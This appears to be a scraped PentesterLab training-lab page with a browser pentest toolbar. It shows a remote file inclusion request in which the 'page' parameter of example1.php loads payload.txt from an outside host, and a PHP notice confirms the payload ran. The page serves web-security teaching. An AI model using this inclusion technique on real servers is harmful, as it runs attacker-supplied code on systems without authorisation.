 Load URL
http://cohux.com:7012/fileincl/example1.php?page=https://cohux.com/payload.txt
Split URL
Execute
Enable Post data
Enable Referrer
PentesterLab.com
Home
Notice: Undefined index: nmask in https://cohux.com/payload.txt on line 1
© PentesterLab 2013